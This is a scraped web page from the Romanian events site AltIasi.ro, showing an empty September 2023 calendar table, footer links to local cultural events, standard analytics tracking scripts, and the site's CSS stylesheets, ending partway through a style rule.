<td id="calendar-2023-08-31-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2023-08-31" >
  <div class="inner">
    <div class="month day"> 31 </div>  </div>
</td>
<td id="calendar-2023-09-01-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-01" >
  <div class="inner">
    <div class="month day"> 1 </div>  </div>
</td>
<td id="calendar-2023-09-02-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-02" >
  <div class="inner">
    <div class="month day"> 2 </div>  </div>
</td>
<td id="calendar-2023-09-03-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-03" >
  <div class="inner">
    <div class="month day"> 3 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2023-08-28-0" class="single-day past empty" colspan="1" rowspan="1"date="2023-08-28" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2023-08-29-0" class="single-day past empty" colspan="1" rowspan="1"date="2023-08-29" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2023-08-30-0" class="single-day past empty" colspan="1" rowspan="1"date="2023-08-30" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2023-08-31-0" class="single-day past empty" colspan="1" rowspan="1"date="2023-08-31" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
<td id="calendar-2023-09-01-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-01" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-02-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-02" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-03-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-03" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2023-09-04-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-04" >
  <div class="inner">
    <div class="month day"> 4 </div>  </div>
</td>
<td id="calendar-2023-09-05-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-05" >
  <div class="inner">
    <div class="month day"> 5 </div>  </div>
</td>
<td id="calendar-2023-09-06-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-06" >
  <div class="inner">
    <div class="month day"> 6 </div>  </div>
</td>
<td id="calendar-2023-09-07-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-07" >
  <div class="inner">
    <div class="month day"> 7 </div>  </div>
</td>
<td id="calendar-2023-09-08-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-08" >
  <div class="inner">
    <div class="month day"> 8 </div>  </div>
</td>
<td id="calendar-2023-09-09-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-09" >
  <div class="inner">
    <div class="month day"> 9 </div>  </div>
</td>
<td id="calendar-2023-09-10-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-10" >
  <div class="inner">
    <div class="month day"> 10 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2023-09-04-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-04" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-05-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-05" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-06-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-06" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-07-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-07" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-08-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-08" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-09-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-09" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-10-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-10" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2023-09-11-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-11" >
  <div class="inner">
    <div class="month day"> 11 </div>  </div>
</td>
<td id="calendar-2023-09-12-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-12" >
  <div class="inner">
    <div class="month day"> 12 </div>  </div>
</td>
<td id="calendar-2023-09-13-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-13" >
  <div class="inner">
    <div class="month day"> 13 </div>  </div>
</td>
<td id="calendar-2023-09-14-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-14" >
  <div class="inner">
    <div class="month day"> 14 </div>  </div>
</td>
<td id="calendar-2023-09-15-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-15" >
  <div class="inner">
    <div class="month day"> 15 </div>  </div>
</td>
<td id="calendar-2023-09-16-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-16" >
  <div class="inner">
    <div class="month day"> 16 </div>  </div>
</td>
<td id="calendar-2023-09-17-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-17" >
  <div class="inner">
    <div class="month day"> 17 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2023-09-11-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-11" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-12-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-12" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-13-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-13" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-14-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-14" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-15-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-15" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-16-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-16" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-17-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-17" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2023-09-18-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-18" >
  <div class="inner">
    <div class="month day"> 18 </div>  </div>
</td>
<td id="calendar-2023-09-19-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-19" >
  <div class="inner">
    <div class="month day"> 19 </div>  </div>
</td>
<td id="calendar-2023-09-20-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-20" >
  <div class="inner">
    <div class="month day"> 20 </div>  </div>
</td>
<td id="calendar-2023-09-21-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-21" >
  <div class="inner">
    <div class="month day"> 21 </div>  </div>
</td>
<td id="calendar-2023-09-22-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-22" >
  <div class="inner">
    <div class="month day"> 22 </div>  </div>
</td>
<td id="calendar-2023-09-23-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-23" >
  <div class="inner">
    <div class="month day"> 23 </div>  </div>
</td>
<td id="calendar-2023-09-24-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-24" >
  <div class="inner">
    <div class="month day"> 24 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2023-09-18-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-18" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-19-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-19" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-20-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-20" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-21-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-21" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-22-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-22" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-23-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-23" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-24-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-24" >
  <div class="inner">
    &nbsp;  </div>
</td>
</tr>
<tr class="date-box">
  <td id="calendar-2023-09-25-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-25" >
  <div class="inner">
    <div class="month day"> 25 </div>  </div>
</td>
<td id="calendar-2023-09-26-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-26" >
  <div class="inner">
    <div class="month day"> 26 </div>  </div>
</td>
<td id="calendar-2023-09-27-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-27" >
  <div class="inner">
    <div class="month day"> 27 </div>  </div>
</td>
<td id="calendar-2023-09-28-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-28" >
  <div class="inner">
    <div class="month day"> 28 </div>  </div>
</td>
<td id="calendar-2023-09-29-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-29" >
  <div class="inner">
    <div class="month day"> 29 </div>  </div>
</td>
<td id="calendar-2023-09-30-date-box" class="date-box past" colspan="1" rowspan="1"date="2023-09-30" >
  <div class="inner">
    <div class="month day"> 30 </div>  </div>
</td>
<td id="calendar-2023-10-01-date-box" class="date-box past empty" colspan="1" rowspan="1"date="2023-10-01" >
  <div class="inner">
    <div class="month day"> 1 </div>  </div>
</td>
</tr>
<tr class="single-day">
  <td id="calendar-2023-09-25-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-25" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-26-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-26" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-27-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-27" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-28-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-28" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-29-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-29" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-09-30-0" class="single-day no-entry past" colspan="1" rowspan="1"date="2023-09-30" >
  <div class="inner">
    &nbsp;  </div>
</td>
<td id="calendar-2023-10-01-0" class="single-day past empty" colspan="1" rowspan="1"date="2023-10-01" >
  <div class="inner">
    <div class="calendar-empty">&nbsp;</div>
  </div>
</td>
</tr>
  </tbody>
</table>
</div></div>
<script>
try {
  // ie hack to make the single day row expand to available space
  if ($.browser.msie ) {
    var multiday_height = $('tr.multi-day')[0].clientHeight; // Height of a multi-day row
    $('tr[iehint]').each(function(index) {
      var iehint = this.getAttribute('iehint');
      // Add height of the multi day rows to the single day row - seems that 80% height works best
      var height = this.clientHeight + (multiday_height * .8 * iehint); 
      this.style.height = height + 'px';
    });
  }
}catch(e){
  // swallow 
}
</script>    </div>
  
  
  
  
  
  
</div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      
            

            


    </div></div> <!-- /.section, /#content -->

    
  </div></div> <!-- /#main, /#main-wrapper -->

</div></div> <!-- /#page, /#page-wrapper -->

  <div id="footer-wrapper"><div class="section">

          <div id="footer-columns" class="clearfix">
          <div class="region region-footer-firstcolumn">
    <div id="block-block-5" class="block block-block block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Despre proiect</h6>
          		
		<div class="content" >
		  <p class="despre">AltIasi.ro este un site de evenimente, articole si interviuri cu dichis.<br> Ne-am propus un loc in care sa putem scrie despre un Iasi rafinat, cu oameni pentru care decenta si eleganta nu sunt demodate.
</p>
<br>
<a class="echipacontact" href="/echipa-altiasi">Echipa AltIasi</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/colaborari-promovare">Colaboratori</a>
<span class="despechipa"> |</span>
<a class="echipacontact2" href="/contact">Contact</a>
<br>
<a class="echipacontact2" href="/mapa-de-prezentare.pdf">Mapa de prezentare</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-secondcolumn">
    <div id="block-altiasifooterblocks-se_intampla" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Se intampla in Iasi</h6>
          		
		<div class="content" >
		  <div class="navcontainer2"><h4 class="last-teatru"><a href="/teatru/masaj-un-proiect-marca-radu-afrim" title="MASAJ – un proiect marca Radu Afrim">MASAJ – un proiect marca Radu Afrim</a></h4><h4 class="last-film"><a href="/film/romanian-mental-health-film-festival" title="Romanian Mental Health Film Festival">Romanian Mental Health Film Festival</a></h4><h4 class="last-carte"><a href="/carte/1-iunie-cu-emil-racovita-la-artdesign" title="1 iunie cu Emil Racoviță la Art+Design ">1 iunie cu Emil Racoviță la Art+Design...</a></h4><h4 class="last-muzica"><a href="/muzica/programul-classix-festival-2022" title="Programul Classix Festival 2022">Programul Classix Festival 2022</a></h4><h4 class="last-expozitie"><a href="/expozitie/graduation-highlights-2022-selectie-din-lucrarile-absolventilor-unage" title="Graduation Highlights 2022 – selecție din lucrările absolvenților UNAGE">Graduation Highlights 2022 – selecție...</a></h4><h4 class="last-cladire"><a href="/o-cladire/website-pentru-cimitirului-eternitatea" title="Website pentru Cimitirului Eternitatea ">Website pentru Cimitirului Eternitatea </a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
          <div class="region region-footer-thirdcolumn">
    <div id="block-altiasifooterblocks-noi_recomandam" class="block block-altiasifooterblocks block-odd first last clearfix">
  <div class="block-inner">

                <h6 class="block-title">Noi recomandam</h6>
          		
		<div class="content" >
		  <div class="navcontainer3"><h4 class="last-teatru"><a href="/node/21863" title="Placebo cu Andreea Novac">Placebo cu Andreea Novac</a></h4><h4 class="last-film"><a href="/film/romanian-mental-health-film-festival" title="Romanian Mental Health Film Festival">Romanian Mental Health Film Festival</a></h4><h4 class="last-carte"><a href="/carte/top-20-de-carti-citite-2020" title="Top 20 de cărți citite în 2020">Top 20 de cărți citite în 2020</a></h4><h4 class="last-muzica"><a href="/muzica/un-vis-devenit-realitate-classix-festival-2020" title="Un vis devenit realitate - Classix Festival 2020">Un vis devenit realitate - Classix Festi...</a></h4><h4 class="last-expozitie"><a href="/expozitie/140-de-voluntari-au-contribuit-la-succesul-celei-de-treia-editii-noptii-albe-galeriilor" title="140 de voluntari au contribuit la succesul celei de-a treia ediții a Nopții Albe a Galeriilor din Iași">140 de voluntari au contribuit la succes...</a></h4><h4 class="last-cladire"><a href="/o-cladire/bojdeuca-lui-ion-creanga-si-turnul-cu-ceas-de-la-palatul-culturii-din-iasi-pot-fi-vizitate" title="Bojdeuca lui Ion Creangă și Turnul cu ceas de la Palatul Culturii din Iași pot fi vizitate virtual">Bojdeuca lui Ion Creangă și Turnul cu ...</a></h4><h4 class="last-persoana"><a href="/o-persoana/pasi-pentru-recredibilizarea-icr" title="Pași pentru recredibilizarea ICR">Pași pentru recredibilizarea ICR</a></h4></div>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer-columns -->
    
          <div id="footer" class="clearfix">
          <div class="region region-footer">
    <div id="block-block-6" class="block block-block block-odd first clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <div style="float: left;">
Copyright @ AltIasi.ro <br />
<a href="http://creativecommons.org/licenses/by-nc-nd/3.0/ro/" rel="license"><img src="http://i.creativecommons.org/l/by-nc-nd/3.0/ro/80x15.png" style="border-width:0; margin-top:5px" alt="Creative Commons License"></a><br />
Linkuri sponsorizate: <a class="echipacontact" title="iphone app development uk" href="http://www.fanstudio.co.uk">iphone app development uk</a>

</div>		</div>

  </div>
</div> <!-- /block-inner /block --><div id="block-block-7" class="block block-block block-even last clearfix">
  <div class="block-inner">

                		
		<div class="content" >
		  <br><br>
developed by <a title="NetIngredient" href="http://www.netingredient.com/" class="echipacontact">NetIngredient</a>		</div>

  </div>
</div> <!-- /block-inner /block -->  </div>
      </div> <!-- /#footer -->
    
  </div></div> <!-- /.section, /#footer-wrapper -->

<!-- Quantcast Tag -->
<script type="text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-cepE_mrvJ05VQ"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-cepE_mrvJ05VQ.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->


  <script type="text/javascript">

var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-289134-2']);
_gaq.push(['_trackPageview']);

(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
//ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js'; 
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();

</script>    

  </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/default.css?rhvo76
body_size: 993
content:
/* About Default Styles
 * ---------------------
 * default.css is used to establish general rules, browser reset, or admin user interface styles.
 * Browser Reset
 * -------------
 * For a more complete reset, go to http://developer.yahoo.com/yui/reset/ */

* {
  margin: 0;
  padding: 0;
}
/* Clear Floats Without Structural Markup
 * ---------------------------------------
 * http://www.positioniseverything.net/easyclearing.html */

.clearfix {
  display: inline-block;
}

.clearfix:after {
  content: ".";
  display: block;
  height: 0;
  clear: both;
  visibility: hidden;
}

/* Hides from IE-mac \ */

* html .clearfix {
  height: 1%;
}

.clearfix {
  display: block;
}

/* End hide from IE-mac */
/* clear classes */

.clearleft, .clearl, .cleft {
  clear: left;
}

.clearright, .clearr, .cright {
  clear: right;
}

.clear, .clearboth, .clearall {
  clear: both;
}

/* Float classes */
.floatleft, .fleft, .floatl {
  float: left;
}

.floatright, .fright, .floatr {
  float: right;
}

--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/modules/date/date_views/css/date_views.css?rhvo76
body_size: 352
content:
/* Pager plugin css */
div.date-views-pager {
  margin-left: auto;
  margin-right: auto;
}
div.date-views-pager div {
  float: left;
  text-align: left;
  width: 20%;
}

div.date-views-pager div.current-page {
  font-weight: bold;
  text-align: center;
}
div.date-views-pager div.next-month,
div.date-views-pager div.next-year {
  text-align: right;
}


--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/layout.css?rhvo76
body_size: 1020
content:

/* ---------- Basic Layout Styles ----------- */

html,
body,
#page  {
  height: 100%;
}
#page-wrapper {
  min-height: 100%;
  width: 985px;
  margin: 0 auto;
}
#header div.section,
#messages div.section,
#main,
#footer-columns,
#footer {
  margin-left: auto;
  margin-right: auto;
}
#header div.section {
  position: relative;
}

#content,
#sidebar-first,
#sidebar-second,
.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
  display: inline;
  float: left; /* LTR */
  position: relative;
}
.one-sidebar #content {
  width: 773px;
}
.two-sidebars #content {
  width: 480px;
}
.no-sidebars #content {
  width: 985px;
  float: none;
}
#sidebar-first,
#sidebar-second {
  width: 212px;
}
#main-wrapper {
  min-height: 300px;
}
#content .section {
  padding: 0 0 0 12px;
}
#breadcrumb {
  margin: 0 15px;
}

.region-footer-firstcolumn,
.region-footer-secondcolumn,
.region-footer-thirdcolumn {
    padding: 20px 15px;
    width: 296px;
}
#footer {
  width: 940px;
  min-width: 920px;
}


--- FILE ---
content_type: text/css
request_url: http://www.altiasi.ro/sites/all/themes/altiasialfa/css/style.css?rhvo76
body_size: 57573
content:
/* AWKWARD */
/* Reset */
html,body,div,span,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,dialog,figure,footer,header,hgroup,nav,section{margin:0;padding:0;border:0;}article,aside,dialog,figure,footer,header,hgroup,nav,section{display:block}body{line-height:1}a img{border:none}table{border-collapse:separate;border-spacing:0}caption,th,td{text-align:left;font-weight:normal}table,td,th{vertical-align:middle}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:""""}:focus{outline:0}ins{text-decoration:none}del{text-decoration:line-through}button::-moz-focus-inner{border:0}



/* ---------- Overall Specifications ---------- */

body {

    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    margin: 0;
      line-height: 17px;
      word-wrap: break-word;
      padding: 0;
      border: 0;
      outline: 0;
}
body.sidebar-first {
        background-color: #F7F2DA;
}
a:link,
a:visited {
  text-decoration: none;
  color: #E55124;
}
a:hover,
a:active,
a:focus {
  text-decoration: underline;
  color: #33261A;
}

h1 {
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
}
h2 {
    color: #33261A;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    text-align: left;
    margin: 0;
}
h6 {
    margin: 0;
    padding: 0;
}
p {
  margin: 0 0 14px;
}
del {
  text-decoration: line-through;
}
tr.odd {
  background-color: #F7F2DA;
}
img {
  outline: 0;
}
code,
pre,
kbd,
samp,
var {
  padding: 0 0.4em;
  font-size: 0.77em;
  font-family: Menlo, Consolas, "Andale Mono", "Lucida Console", "Nimbus Mono L", "DejaVu Sans Mono", monospace, "Courier New";
}
code {
  background-color: #f2f2f2;
}
pre code,
pre kbd,
pre samp,
pre var,
kbd kbd,
kbd samp,
code var {
  font-size: 100%;
  background-color: transparent;
}
pre code,
pre samp,
pre var {
  padding: 0;
}
.description code {
  font-size: 1em;
}
kbd {
  background-color: #f2f2f2;
  border: 1px outset #575757;
  margin: 0 3px;
  color: #666;
  display: inline-block;
  padding: 0 6px;
}
pre {
  background-color: #f2f2f2;
  margin: 10px 0;
  overflow: hidden;
  padding: 15px;
  white-space: pre-wrap;
}


/* ------------------ Fonts ------------------ */

#site-slogan,
.ui-widget,
.comment-form label {
  font-family: Verdana, Arial, sans-serif;
}

input,
textarea,
select,
a.button {
  font-family: Verdana, Arial, sans-serif;
}

/* ------------------ Reset Styles ------------------ */

caption {
  text-align: left; /* LTR */
  font-weight: normal;
}
blockquote {
  background: #f7f7f7;
  border-left: 1px solid #bbb;
  font-style: italic;
  margin: 1.5em 10px;
  padding: 0.5em 10px;
}
blockquote:before {
  color: #bbb;
  content: "\201C";
  font-size: 3em;
  line-height: 0.1em;
  margin-right: 0.2em;
  vertical-align: -.4em;
}
blockquote:after {
  color: #bbb;
  content: "\201D";
  font-size: 3em;
  line-height: 0.1em;
  vertical-align: -.45em;
}
blockquote > p:first-child {
  display: inline;
}
a.feed-icon {
  display: inline-block;
  padding: 15px 0 0 0;
}

/* ------------------ Table Styles ------------------ */

table {
  border: 0;
  border-spacing: 0;
  font-size: 0.857em;
  margin: 10px 0;
  width: 100%;
}
table table {
  font-size: 1em;
}

table tr th {
  background: none repeat scroll 0 0 #33261A;
  border-bottom-style: none;
}
table tr th,
table tr th a,
table tr th a:hover {
  color: #FFF;
  font-weight: bold;
}
table tbody tr th {
  vertical-align: top;
}
tr td,
tr th {
  padding: 4px 9px;
  border: 1px solid #fff;
  text-align: left; /* LTR */
}

tr.odd {
  background: #F7F2DA;
}
tr,
tr.even {
  background: #F2EBC4;
}
table ul.links {
  margin: 0;
  padding: 0;
  font-size: 1em;
}
table ul.links li {
  padding: 0 1em 0 0;
}

/* ------------------ List Styles ------------------ */

.block ol,
.block ul {
  margin: 0;
  padding: 0 0 0.25em 1em; /* LTR */
}
.contextual-links-wrapper {
  font-size: small !important;
}
ul.contextual-links {
  font-size: 0.923em;
}
.contextual-links-wrapper a {
}
.item-list .pager {
  font-size: 0.929em;
}
.item-list .pager li {
    padding: 2px;
}
.item-list .pager li a {
    background-color: #E74E25;
    color: #FFFFFF;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 10px;
    font-weight: bold;
    margin: 1px;
    padding: 4px;
}
.item-list .pager li a:hover {
    background-color: #4F2A0A;
    color: #FFFFFF;
}

ul.menu li {
  margin: 0;
}
.region-content ul,
.region-content ol {
  margin: 1em 0;
  padding: 0 0 0.25em 2.5em; /* LTR */
}
.item-list ul li {
  margin: 0;
  padding: 0.2em 0.5em 0 0; /* LTR */
}
ul.tips {
  padding: 0 0 0 1.25em; /* LTR */
}

/* ------------------ Header ------------------ */


/* Region header blocks. */
#header {
    padding-top: 5px;
}
#header-left {
    display: block;
    float: left;
    height: 155px;
    width: 212px;
}
#header-left .logo {
    margin-left: 25px;
}
#header-right {
    display: block;
    float: right;
    width: 770px;
    height: 155px;
}
.region-header {
    height: 120px;
}
.region-header .block {
    float: right;
    margin: 0;
    padding: 15px 0 0;
}
.region-header .block .content {
  margin: 0;
  padding: 0;
}
.region-header .block ul {
  margin: 0;
  padding: 0;
}
.region-header .block li {
  list-style: none;
  list-style-image: none;
  padding: 0;
}
.feed-icon-top {
    float: right;
    height: 20px;
    text-align: right;
    width: 20px;
}


/* ------------------- Main ------------------- */

#main {
  margin-bottom: 5px;
}

/* --------------- Highlighted ---------------- */

#highlighted {
  font-size: 120%;
}

/* ------------------- Help ------------------- */

.region-help {
  border: 1px solid #d3d7d9;
  padding: 0.5em;
  margin-bottom: 0.5em;
}

/* ----------------- Content ------------------ */

h1#page-title {
    /*
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin-bottom: 7px;
    margin-left: 10px;
    margin-top: 9px;
    */
    border-bottom: 1px solid #C6BFAA;
    border-top: 1px solid #C6BFAA;
    color: #E74E25;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 14px;
    font-weight: bold;
    height: 28px;
    padding-left: 10px;
    padding-top: 10px;
    text-align: left;
    font-style: normal;
    margin-left: 0;

}

.node .content {
  font-size: 12px;
  text-align: justify;
}
.node-teaser {
    min-height: 160px;
}
.node-teaser .content {
  font-size: 12px;
  padding-bottom: 10px;
  text-align: justify;
}
.node-teaser p {margin: 0;}
.node-teaser .titlu-articol h2{
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
}
.node-teaser .titlu-articol h2 a{
    color: #E55124;
    font-family: Georgia,"Times New Roman",Times,serif;
    font-size: 13px;
    font-style: italic;
    margin: 9px 0 7px 10px;
    text-decoration: none;
}
.node-teaser .titlu-articol h2 a:hover {
  text-decoration: underline;
}

.node-sticky {
  background: #f9f9f9;
  background: rgba(0, 0, 0, 0.024);
  border: 1px solid #d3d7d9;
  padding: 0 15px 15px;
}
.node-full {
  background: none;
  border: none;
  padding: 0;
}
.node-teaser .content {
  clear: none;
}

.field-type-taxonomy-term-reference ul.links {
  padding: 0;
  margin: 0;
  list-style: none;
}
.field-type-taxonomy-term-reference ul.links li {
  float: left; /* LTR */
  padding: 0 5px 0 0; /* LTR */
  white-space: nowrap;
}
.link-wrapper {
  text-align: right;
}
.field-type-image img,
.user-picture img {
  margin: 0 0 1em;
}
ul.links {
  color: #68696b;
  font-size: 0.821em;
}
.node-unpublished {
  background-color: #F2EBC4;
}
.node-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ----------------- Comments ----------------- */

.comment h2.title {
  margin-bottom: 1em;
}

.comment {
    color: #33261A;
    font-family: Verdana,Arial,Helvetica,sans-serif;
    font-size: 12px;
    line-height: 18px;
    margin-bottom: 6px;
}

.comment .attribution .username {
  white-space: nowrap;
}
.comment .submitted p {
  margin: 4px 0;
}
.comment .comment-text {
    background-color: #FFFFFF;
    border: 1px solid #DECFBC;
    color: #33261A;
    margin-top: 1px;
    padding: 5px;
}
.comment .indented {
  margin-left: 40px; /* LTR */
}
.comment ul.links {
  padding: 0 0 0.25em 0;
}
.comment ul.links li {
  padding: 0 0.5em 0 0; /* LTR */
}
.comment-unpublished {
  margin-right: 5px; /* LTR */
  padding: 5px 2px 5px 5px; /* LTR */
}
.comment-unpublished .comment-text .comment-arrow {
  border-left: 1px solid #fff4f4;
  border-right: 1px solid #fff4f4;
}

/* ------------------ Sidebar ----------------- */
/* Meniu sidebar left */
#block-block-1 {
    background: url("../images/orangearrow.jpg") no-repeat scroll 195px 0 transparent;
    border-top: 3px solid #E55124;
}

.navcontainer ul#navlist {
    list-style-type: none;
    margin: 10px 0 0;
    padding: 0;
    text-align: left;
}
.navcontainer ul li a {
    background: url("../images/navarrow.jpg") no-repeat scroll right center transparent;
    border-bottom: 1px dashed #C6BFAA;
    color: #33261A;
    display: block;
    margin-top: 4px;
    padding-bottom: 2px;
    padding-left: 3px;
    text-decoration: none;
    width: 190px;
    text-indent: 10px;
}
.navcontainer ul li a:hover {
